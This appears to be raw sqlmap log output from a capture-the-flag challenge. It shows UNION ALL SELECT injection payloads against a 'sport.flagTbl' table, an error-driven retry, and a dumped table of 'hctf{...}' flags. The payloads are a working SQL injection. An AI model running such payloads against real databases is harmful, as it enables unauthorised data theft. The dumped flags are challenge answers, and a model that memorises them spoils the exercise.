 [13:32:28] [PAYLOAD] 001' UNION ALL SELECT CONCAT(0x7171627871,IFNULL(CAST(flag AS CHAR),0x20),0x71716a7071),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL FROM sport.flagTbl ORDER BY flag-- -
[13:32:28] [DEBUG] got HTTP error code: 500 ('HTTP Error 500:')
[13:32:28] [DEBUG] retrying failed SQL query without the ORDER BY clause
[13:32:28] [PAYLOAD] 001' UNION ALL SELECT CONCAT(0x7171627871,IFNULL(CAST(flag AS CHAR),0x20),0x71716a7071),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL FROM sport.flagTbl-- -
[13:32:28] [DEBUG] performed 3 queries in 0.20 seconds
[13:32:28] [DEBUG] analyzing table dump for possible password hashes
Database: sport
Table: flagTbl
[73 entries]
+------------------------------------------------+
| flag                                           |
+------------------------------------------------+
| hctf{ec2544749dbc6f35faf7f2e29bcf8c6da693f45b} |
| hctf{ccb4151cc1caeffc0d6aa8e73f764dde18cc8d2b} |
| hctf{a5dcd21828e80498a7846a4bc6eeb045639526ad} |
| hctf{b6fc610f257ec6a35f671c465400210ceb107a30} |
| hctf{a8b3786deddaefc1c14bf665b831f6e446a3c60f} |
| hctf{adba813122abf7b48664fce586d6e83f97fd6f2d} |
| hctf{cceb2c208f9bed82126fb12432df4529f362fbe0} |
| hctf{4c9c31b6f2cd2ea4a02e73ba735fee28bc688502} |
| hctf{662c066feeae5ce6eef2fab5e7c48b1cd53574d2} |
| hctf{c751d5a55cc4215cbc8605c8b4adb6f0b7a8268d} |
| hctf{b60e8a8b23a9c2c982038429c754f906c26c8731} |
| hctf{f61de2b2d133182867eab36d3e6641d7839c5007} |
| hctf{adf1da8cb598b68d0d4e2d8982839caccdb03cd1} |
| hctf{ee2fd026db6f019fdf62d9b8c213d9bb321cdf4c} |
| hctf{3bb7c84d66802172a0f2338248908f6a25cc9986} |
| hctf{adcb8bd81bdd83dacd507ed84367d387b90f72de} |